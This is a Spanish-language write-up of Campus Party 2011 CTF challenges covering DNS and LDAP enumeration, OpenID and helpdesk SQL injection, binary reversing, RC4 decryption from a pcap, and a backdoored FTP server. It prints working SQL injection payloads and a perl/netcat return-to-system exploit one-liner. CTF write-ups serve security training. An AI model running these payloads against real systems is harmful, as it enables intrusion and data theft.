Aburrido?, ya casi lo tienes, esta no es la clave! Este solo es un reto QR, encuentra la clave Aburrido?, ya casi lo tienes, esta no es la clave! NO y NO es esta la clave, siguiente? Se trata de encontrar la clave Estoy cansado, no encuentro la clave NO y NO es esta la clave, siguiente? Este solo es un reto QR, encuentra la clave http://lmgtfy.com/?q=cual+es+la+clave+%3F Este solo es un reto QR, encuentra la clave http://lmgtfy.com/?q=cual+es+la+clave+%3F Estoy cansado, no encuentro la clave Sigue adelante, quizas la proxima sea la clave Sigue adelante, quizas la proxima sea la clave Se trata de encontrar la clave Sigue adelante, quizas la proxima sea la clave Estoy cansado, no encuentro la clave Esta NO es la clave, busca la siguiente Esta tampoco es la clave Sigue adelante, quizas la proxima sea la clave Sigue adelante, quizas la proxima sea la clave Sigue adelante, quizas la proxima sea la clave Esta NO es la clave, busca la siguiente Lo siento, tampoco esta es la clave Esta NO es la clave, busca la siguiente Lo siento, tampoco esta es la clave Estoy cansado, no encuentro la clave Lo siento, tampoco esta es la clave Se trata de encontrar la clave Estoy cansado, no encuentro la clave NO y NO es esta la clave, siguiente? Aburrido?, ya casi lo tienes, esta no es la clave! Esta NO es la clave, busca la siguiente Sigue adelante, quizas la proxima sea la clave Estoy cansado, no encuentro la clave Esta NO es la clave, busca la siguiente Se trata de encontrar la clave Sigue adelante, quizas la proxima sea la clave Aburrido?, ya casi lo tienes, esta no es la clave! http://lmgtfy.com/?q=cual+es+la+clave+%3F Esta NO es la clave, busca la siguiente Lo siento, tampoco esta es la clave Sigue adelante, quizas la proxima sea la clave NO y NO es esta la clave, siguiente? Este solo es un reto QR, encuentra la clave NO y NO es esta la clave, siguiente? NO y NO es esta la clave, siguiente? NO y NO es esta la clave, siguiente? Aburrido?, ya casi lo tienes, esta no es la clave! Estoy cansado, no encuentro la clave Estoy cansado, no encuentro la clave http://lmgtfy.com/?q=cual+es+la+clave+%3F Aburrido?, ya casi lo tienes, esta no es la clave! Esta NO es la clave, busca la siguiente NO y NO es esta la clave, siguiente? Se trata de encontrar la clave NO y NO es esta la clave, siguiente? http://lmgtfy.com/?q=cual+es+la+clave+%3F http://lmgtfy.com/?q=cual+es+la+clave+%3F Este solo es un reto QR, encuentra la clave Sigue adelante, quizas la proxima sea la clave

Se trata de encontrar la clave Estoy cansado, no encuentro la clave NO y NO es esta la clave, siguiente? Esta tampoco es la clave Esta tampoco es la clave Sigue adelante, quizas la proxima sea la clave Esta tampoco es la clave Esta tampoco es la clave Lo siento, tampoco esta es la clave Estoy cansado, no encuentro la clave http://lmgtfy.com/?q=cual+es+la+clave+%3F Esta NO es la clave, busca la siguiente

Sin embargo hubo una respuesta que salio mal: ►♥|¾~©Ë«╗

La imagen 26.png estaba reflejada, arreglandola y sacando el contenido del QRCode se muestra el contenido: RXN0YSBzaSBlczogT3Ryb1JldG9NYXNEZVFSUGFyYUNhbXB1c1BhcnR5, que al decodificar con base64 resulta en una frase que contiene la llave: Esta si es: **OtroRetoMasDeQRParaCampusParty**

# **Nivel 1 Reto 4 - wargame.reto**

Descripcion del reto

*ip -> 186.115.195.103 nombre de dominio -> wargame.reto user: admin passwd: admin*

Pista Terminal

*CTF-Campusparty2011:~\$ cat reto4-segundapista.txt Pista2: TXT CTF-Campusparty2011:~*

Como la segunda pista del reto dice TXT, lo cual es un tipo de record DNS, y en la descripcion se habla de un nombre de dominio, se uso la herramienta nslookup para evaluar la existencia de un servidor DNS en la ip indicada.

\$ nslookup > set type=any > server 186.115.195.103 Default server: 186.115.195.103 Address: 186.115.195.103#53 > wargame.reto Server: 186.115.195.103 Address: 186.115.195.103#53 wargame.reto origin = wargame.reto

```
mail addr = root.wargame.reto
      serial = 2refresh = 604800retry = 86400
      expire = 2419200
      minimum = 604800wargame.reto nameserver = wargame.reto.
Name: wargame.reto
Address: 186.115.195.103
wargame.reto text = "nombre ipv6: ipv6.wargame.reto"
> ipv6.wargame.reto
Server: 186.115.195.103
Address: 186.115.195.103#53
ipv6.wargame.reto has AAAA address 2800:680:1:d:a00:27ff:fea5:8949
```
En la IP 186.115.195.103 se descubrieron varios puertos abiertos:

Scanning wargame.reto (186.115.195.103) [1000 ports] Discovered open port 21/tcp on 186.115.195.103 Discovered open port 53/tcp on 186.115.195.103 Discovered open port 445/tcp on 186.115.195.103 Discovered open port 111/tcp on 186.115.195.103 Discovered open port 139/tcp on 186.115.195.103 Discovered open port 22/tcp on 186.115.195.103

Mas el puerto 53 que corresponde al servicio DNS. En la IP 2800:680:1:d:a00:27ff:fea5:8949 aparte de los puertos mencionados se encontro el puerto 389 que corresponde al servicio de LDAP.

```
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
119/tcp filtered nntp
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
```
Con JXplorer y de forma anonima se obtuvo la estructura del directorio y los DN.Desde linux se uso el comando ldapsearch de esta forma para obtener la llave:

```
$ ldapsearch -h 2800:680:1:d:a00:27ff:fea5:8949 -p 389 -x -
b "cn=userflag,ou=flag,dc=wargame,dc=reto" -D "cn=admin,dc=wargame,dc=reto" -
w admin
# extended LDIF
#
# LDAPv3
# base <cn=userflag,ou=flag,dc=wargame,dc=reto> with scope subtree
# filter: (objectclass=*)
```

```
# requesting: ALL
#
# userflag, flag, wargame.reto
dn: cn=userflag,ou=flag,dc=wargame,dc=reto
objectClass: person
objectClass: organizationalPerson
cn: userflag
sn: wargame
description: este es el usuario
userPassword:: e1NIQX16VjZuUE5XUGduK25qdTl4bDdqdVlHeVpzdVk9
# search result
search: 2
result: 0 Success
# numResponses: 2
```
# numEntries: 1

La llave para este reto es **e1NIQX16VjZuUE5XUGduK25qdTl4bDdqdVlHeVpzdVk9**

# **Nivel 2 - Reto 5 - OpenID**

**Descripcion** *usuario@localhost.com usuario123 50.19.187.17*

Al acceder a la direccion http://50.19.187.17/ aparecia una plataforma web con un sistema de inicio de sesion, al ingresar con el usuario y clave suministrados por la descripcion, no sucede nada. Como se observa que el servidor da la posibilidad de iniciar sesion en el sistema mediante el uso de openID, se decidio por montar un proveedor de openID, y crear la identidad correspondiente al email usuario@localhost.com

Se desplego simpleid [3], el cual es un servidor que solo requiere soporte para php. Se creo una identidad con el email usuario@localhost.com. Una vez se hizo esto aparecia el secreto:

Mi secreto es: Ser Feliz.

Luego de esto, mediante fuzzing en algumos campos de la identidad openID, se encontro que el valor del atributo de email no estaba siendo filtrado y era vulnerable a inyecciones SQL.

Se modifico el email de la identidad con el siguiente valor:

```
' union select group concat(column name) from information schema.columns
where table name = 'usuarios' group by table name --
```
Lo cual nos devolvia que el nombre de todas las columnas de la tabla usuarios. Una vez hecho esto, se cambio el correo por

```
' union select concat(usuario, clave) from iusuarios limit 0,1 --
' union select concat(usuario, clave) from iusuarios limit 1,1 --
```
Y nos entrego el usuario y hash para los dos que estaban registrados en el sistema. El que nos interesa es el usuario admin:

Usuario: admin Hash: 7694f4a66316e53c8cdd9d9954bd611d

Usando Google se descubre que el valor que genera este hash md5 corresponde a 'q'.

Ahora volvemos a la pantalla inicial, e iniciamos sesion con estas credenciales, y vemos el secreto de Admin:

*So with those last thoughts, it's time to say bon voyage. Our planned 50 day cruise has expired, and we must now sail into the distance, leaving behind - we hope - inspiration, fear, denial, happiness, approval, disapproval, mockery, embarrassment, thoughtfulness, jealousy, hate, even love.*

Buscando en google podemos ver que estas frases pertenecen al documento liberado por LulzSec anunciando su retiro. Despues de intentar varias cosas opciones de hash que se encontraban alli, se opto por buscar informacion adicional en internet relacionada. Y observamos que el titulo del documento es '**50 days of Lulz**' y esta es la llave del reto.

# **Nivel 2 Reto 6 - Cap'n Crunch**

Pista *Cap'n Crunch*

Archivos adjuntos *AAAAAAAAAAAAAAAAAAAAAAAAAAA.bin*

Descargamos el archivo, lo identificamos y procedemos a extraerlo:

```
$ file AAAAAAAAAAAAAAAAAAAA.bin
AAAAAAAAAAAAAAAAAAAA.bin: gzip compressed data, from Unix, last modified: Sun Jun 12 18:14:22
2011
$ mv AAAAAAAAAAAAAAAAAAAA.bin AAAAAAAAAAAAAAAAAAAA.gz
```

```
$ gzip -d AAAAAAAAAAAAAAAAAAAA.gz
$ file AAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAA: POSIX tar archive
$ tar xvzf A^C
$ tar xvf AAAAAAAAAAAAAAAAAAAA
```
Aparecen 17 archivos los cuales estan comprimidos muchas veces usando bzip y gzip, de manera intercalada. Creamos un bash script para que extraiga todos repitiendo los comandos gzip -d \*.gz y bzip2 -d \*.bz2 muchas veces.

Una vez terminado concatenamos los archivos juntos y obtenemos un archivo WAV, el cual esta invertido, se usa Audacity para invertirlo. El WAV tiene una conversacion, en la cual aparecen sonidos de un telefono al final. Usando la pagina [http](http://www.dialabc.com/sound/detect/)://w[ww](http://www.dialabc.com/sound/detect/).[dialab](http://www.dialabc.com/sound/detect/)c.c[om/](http://www.dialabc.com/sound/detect/) [sound/](http://www.dialabc.com/sound/detect/)detec[t/](http://www.dialabc.com/sound/detect/) [detec](http://www.dialabc.com/sound/detect/)tamo[s](http://www.dialabc.com/sound/detect/) las teclas que presionan, las cuales son 7773386663327777999 y corresponden a la clave del reto escrita en un celular mediante las teclas numericas, la clave es **'retoeasy'**.

## **Nivel 2 Reto 7 - Jar**

**Descripcion** *No es tan dificil como parece*

# Adjuntos *6ba8b7ffd30a5e80c662072f040cf343*

```
$ file 6ba8b7ffd30a5e80c662072f040cf343
6ba8b7ffd30a5e80c662072f040cf343: gzip compressed data, from Unix, last modified: Sun Jun 26
20:55:58 2011
```

```
$ tar xvf 6ba8b7ffd30a5e80c662072f040cf343.tar
usr/lib/libbusiness_LoginLogic.so
opt/lib/
opt/lib/swing-layout-1.0.4.jar
opt/CampusPartyJavaKeyGenerator.jar
usr/lib/lib2tiff.so.4
usr/lib/libthayy.so.0
usr/lib/libvor1bis.so.0
usr/lib/libggatag.so.1
usr/lib/libsmimame3.so
usr/lib/lib2plc4.so
README.txt
```
Decompilamos el jar, y se puede ver que hace llamados a la libreria nativa libbusiness\_LoginLogic.so

private LoginLogic() throws UnsatisfiedLinkError, SecurityException {

```
System.loadLibrary("business_LoginLogic");
}
public int doLogin(String user, String psw) {
    return doNativeValidation(user, psw);
}
```
Decompilando la libreria con IDA obtenemos la forma en la que valida el usuario y la contraseña

```
JNIEXPORT jint JNICALL Java_business_LoginLogic_doNativeValidation(JNIEnv
*env, jobject jobj, jstring user, jstring password) {
      char *fecha;
      signed int result;
      time t timer;
     time(&timer);
      fecha = ctime(\& timer);if (strcmp(user, "admin") || strcmp(password, fecha))
            result = 0;
      else
            result = 987665421;return result;
}
```
El usuario es admin y la contraseña varia con el tiempo, lo importante en este punto es que al ingresar un usuario y contraseña correcta el valor devuelto es 987665421.

El principal codigo en el jar decompilado se encuentra en la funcion getCampusPartyKey que es la que retorna la clave para ingresar como llave de reto.

```
int seed = LoginLogic.getInstance().doLogin(userName, passrode);
System.out.println("MySeed=" + seed);
if (seed == 0) {
      return "Invalid AUTH!!!";
}
```
Cuando la semilla es 0 retorna "Invalid AUTH!!!", cuando la semilla es diferente a 0 calcula la llave a partir de tres algoritmos de cifrado: TripleDES, SHA1 y MD5.

Lo que se hizo fue imitar la funcionalidad del JAR creando una clase KeyGeneratorLogic como sigue a continuacion:

```
import java.io.*;
import java.util.*;
import java.security.MessageDigest;
import javax.crypto.Cipher;
```

```
import javax.crypto.spec.SecretKeySpec;
import sun.misc.BASE64Encoder;
import javax.swing.JOptionPane;
public class KeyGeneratorLogic {
       public static void main(String[] args) throws Exception {
               Calendar cal = Calendar.getInstance(TimeZone.getTimeZone("GMT-5"));
               JOptionPane.showInputDialog("KEY", getCampusPartyKey(cal));
       }
       public static String getCampusPartyKey(Calendar cal) throws Exception {
               int seed = 987665421;
               cal.set(6, 1657 + seed);
               cal.set(11, 124 + seed);
               cal.set(12, 4558 + seed);
               cal.set(13, 12354 + seed);
               cal.set(14, 548578 + seed);
               long millis = cal.getTimeInMillis();
               String var1 = millis / 1258L + "";
               String var2 = Math.log(millis) + "";
               String var3 = Math.sqrt(millis) + "";
               String var4 = var1.substring(0, var1.length() - 3) + var3;
               String var5 = var4 + var3 + var1 + var2;
               int stop = cal.get(13);
               String myText = "";
               for (int i = 0; i < stop; i++) {
                      myText = new String(b(myText + var2));
                      myText = new String(c(myText + var3 + var1));myText = myText + new String(a(var5.substring(0, 24), myText));}
               BASE64Encoder enc = new BASE64Encoder();
               String answer = enc.encode(myText.getBytes());
               return answer;
       }
       private static byte[] a(String key, String plainText) throws Exception {
               byte[] seedKey = key.getBytes();
               SecretKeySpec keySpec = new SecretKeySpec(seedKey, "TripleDES");
               Cipher nCipher = Cipher.getInstance("TripleDES");
               nCipher.init(1, keySpec);
               byte[] cipherbyte = nCipher.doFinal(plainText.getBytes());
               return cipherbyte;
       }
       private static byte[] b(String plainText) throws Exception {
               byte[] bytesOfMessage = plainText.getBytes("UTF-8");
               MessageDigest md = MessageDigest.getInstance("MD5");
               byte[] thedigest = md.digest(bytesOfMessage);
               return thedigest;
       }
       private static byte[] c(String plainText) throws Exception {
               MessageDigest md = MessageDigest.getInstance("SHA-1");
               byte[] shalhash = new byte[40];
```

```
md.update(plainText.getBytes("iso-8859-1"), 0, plainText.length());
              shalhash = md.digest();
              return sha1hash;
       }
}
```
Es importante que la zona horaria sea GMT-5 y que la clase sea ejecutada en un sistema operativo Linux (Por cuestiones de codificacion, en Windows el resultado es diferente)

La llave para este reto es:

77+977+9RO+/vRIe77+977+914ZQYlo+77+977+9RCJf77+977+9RO+/ vUbvv70qFRxUT8uh77+9 77+9RO+/vTQ9C1JwCEcH77+977+9PO+/ vRzvv708L2Pvv73vv73KtH5b

**Nivel 3 Reto 8 - Helpdesk**

**Descripcion** 

*La KEY la tiene el root 184.72.155.53*

Al ingresar a esta ip por http aparece

*Si no encuentras la solucion, reportalo al helpdesk, seguramente encontraras la answer.*

Por lo que ingresamos a:

http://184.72.155.53/helpdesk/

Y observamos un sistema de administracion de tareas opensource, lo identificamos como OneOrZero Help Desk. Vamos a la pagina de los desarrolladores, vemos que esta descontinuada y descargamos la aplicacion, debido a que la pagina decia que encontraramos la answer, el primer archivo que se audito por fallas fue answer.php, se encontro una vulnerabilidad SQL inyeccion, la cual nos permitia tambien leer archivos remotos del servidor, como la pista decia que la KEY la tenia el root, procedemos a descargar el archivo **/root/KEY**:

http://184.72.155.53/helpdesk/answer.php?action=download&kid=-1 union select 1,2,3,Char(75,69,89),Char(47,114,111,111,116,47),6,7,8,9,10,11 --

Aqui podemos ver que la key para este reto es: **ZeroDay2011**

**Nivel 3 Reto 9 - Pcap con Elf**

## **Descripcion**

*a este administrador le gusta hacer las cosas a su modo, con sus errores!*

Archivos adjuntos *c9c568e840f20b2e8021057b23c89397*

Descargamos e identificamos el archivo:

```
$ file c9c568e840f20b2e8021057b23c89397
c9c568e840f20b2e8021057b23c89397: tcpdump capture file (little-endian) - version 2.4 (Ethernet,
capture length 65535)
```
Una vez identificado el archivo como una captura tcpdump, se abre con wireshark y se analiza, se observa la transferencia de archivos mediante protocolo de FTP, entre ellos un binario de linux el cual al extraerlo y decompilarlo con IDA genera el resultado

```
int __cdecl main()
{
 size t v1; // eax@4
 int v2; // eax@4
 size t v3; // eax@4
 char v4; // [sp+10h] [bp-1090h]@4
 char v5; // [sp+74h] [bp-102Ch]@4
 char v6; // [sp+874h] [bp-82Ch]@4
 char v7; // [sp+C74h] [bp-42Ch]@4
 char v8; // [sp+107Eh] [bp-22h]@1
 char v9; // [sp+107Fh] [bp-21h]@1
 char v10; // [sp+1080h] [bp-20h]@1
 char v11; // [sp+1081h] [bp-1Fh]@1
 char v12; // [sp+1082h] [bp-1Eh]@1
 char v13; // [sp+1083h] [bp-1Dh]@1
 signed int v14; // [sp+1084h] [bp-1Ch]@1
 void *v15; // [sp+1088h] [bp-18h]@4
 int v16; // [sp+108Ch] [bp-14h]@1
 v8 = 52;v9 = 56;v10 = 49;v11 = 55;v12 = 57;v13 = 68;v14 = 6;v16 = Abre Conexion Inet("172.16.11.111", "hkp");
 if ( v16 == 1 )
  {
       puts("No puedo establecer conexion con el servidor");
       exit(-1);
  }
 printf("Por favor escriba su clave para almacenar: ");
 gets(&v6);
 RC4 set key(&v7, v14, &v8);
 v1 = strlen(\&v6);RC4(&v7, v1, &v6, &v5);
 printf("sin cifrar: *%s*\n", &v6);
 v2 = strlen(\&v5);v15 = base64((int) kv5, v2);
```

```
printf("Base64 cifrado: *%s*\n", v15);
 v3 = strlen((const char *) v15);send(v16, v15, v3, 0);
 free(v15);
 Lee Socket(v16, (int) &v4, 6;
 printf("Mensaje del servidor: %s\n", &v4);
 return close(v16);
}
```
Hace uso de Base64 y RC4, la llave usada por RC4 se encuentra de la variable v8-v14 que corresponde a **48179D**

Casi al final de la captura, en el paquete 135, se muestra un base64: lvtlt0r6fZInq5gmUtqu8w== La idea es decodificar el base64 y descifrar el contenido con RC4 usando la clave encontrada en el binario. Usando la herramienta CrypTool, decodificamos el base64 obteniendo la cadena:

–ûe·Jú}''«˜&RÚ®ó.

Usando la misma herramienta, en la opcion Cifrar/Descifrar, se usa el algoritmo simetrico moderno RC4 usando una llave de 48 bits 34 38 31 37 39 44 para descifrar el contenido.

La llave para este reto es: **millavem4ssegura**

# **Nivel 4 Reto 10 - TinyFTP**

**Descripcion** 

186.115.195.84

Archivos adjuntos

Pista.zip

En el zip existia un archivo llamado IMAGEN.JPG, la cual se busco con la ayuda del motor inverso de busqueda de imagenes Tineye.com, se vio que correspondia a un actor de una serie llamado SPIKE. Debido a esto se penso en que era necesario usar la herramienta para network fuzzing Spike.

Se hizo un scan de puertos de la ip entregada en la descripcion, con los siguientes hallazgos:

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 5.5p1 Debian 6 (protocol 2.0) | ssh-hostkey: 1024 42:f9:5c:29:f9:94:40:37:4d:62:3e:90:b4:2d:1e:8b (DSA) |\_2048 82:8a:c2:e8:74:ed:30:2e:70:b3:1b:d5:61:6a:35:e6 (RSA) 111/tcp open rpcbind 2 (rpc #100000) 4567/tcp open tram? 40430/tcp open status 1 (rpc #100024)

Primero cuando el servidor ya empezo a funcionar, se pudo iniciar sesion como usuario anonimo, listar los archivos y luego descargar el archivo de p300 usando el comando PORT y una instancia de netcat para recibir la información:

```
220 Service ready for new user.(Welcome To Mighty-Pwn3R)
USER anonymous
331 Anonymous login okay, send your complete email as your password.
PASS blabla@0o0o0.com
230 User logged in, proceed.
PORT x, x, x, x, x, x200 Command okay.
LIST
150 File status okay; about to open data connection.
226 Closing data connection.
------------------------------------------------------------------------------------------------------------------------------------
# nc -l -p 56789
drwxr-xr-x 5 mighty-d users 4096 Jun 08 10:39 ..
drwxr-xr-x 3 mighty-d users 4096 Jun 14 10:04 .
```
Entonces se descarga el archivo p300, con el comando RETR y poniendo a escuchar el netcat nuevamente

--------------------------------------------------------------------------------------------------------------------------------------

nc -l -p 56789 > p300

#### Analizando el p300 con file se obtiene:

```
# file p300
p300: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically
linked (uses shared libs), for GNU/Linux 2.6.18, not stripped
```
-rw-r--r-- 1 mighty-d users 590 Jun 14 10:04 p300

#### Al ejecutarlo:

```
./p300 -h
Welcome to Mighty-pwn3r server system
By Mighty-D for Campus Party!
Usage: p300 [OPTIONS]
-h,Display p300 help
-d,
   Daemonize after startup
-s [address],
   Set the server address
-p [port],
   Set the server port
-l [limit],
   Limit to "[limit]" concurrent connections
-u [userid],
   Do filesystem operations as "[userid]"
-c [directory],
```
Default directory

Analizando el archivo se puede ver que es un binario modificado de TinyFTP, Comparando las funciones mediante IDA, se puede ver que el metodo para parsear fue modificado, y se puso un backdoor en el comando HELP, que se puede usar antes de estar autenticado, el cual despues de hacer algunas verificaciones llamaba a la funcion pwn:

mov rax, [rbp+var\_50] call rax ; Indirect Call Near Procedure jmp loc\_405093 ; Jump

Aqui se movia parte del contenido que se pasaba como parametro al comando HELP, al registro RAX, y luego se llamaba mediante call rax.

En el sistema Archlinux x86\_64 donde fue probado con el siguiente comando se pudo lograr ejecucion remota:

perl -e 'print "HELP " . "(" x 10 . ")" x 10 . "\x3b\x73\x68\x3b" . "A" x 32 . "\x31\x03\xac\xf7\xff\x7f" . "\n"' | nc -vv localhost 5555

Para Debian 6 amd64 bits, sistema identificado como el que contenia el p300 backdoreado mediante nmap, el comando deberia ser:

perl -e 'print "HELP " . "(" x 10 . ")" x 10 . "\x3b\x73\x68\x3b" . "A" x 32 . "\x81\xc5\xab\xf7\xff\x7f" . "\n"' | nc -vv localhost 5555

El retorno a system se identifico de la siguiente forma

(gdb) b main Breakpoint 1 at 0x401308 (gdb) r -s 0.0.0.0 -p 5555 Starting program: /home/beford/p300 -s 0.0.0.0 -p 5555 Breakpoint 1, 0x0000000000401308 in main () (gdb) p system \$1 = {<text variable, no debug info>} 0x7ffff7abc580 <system>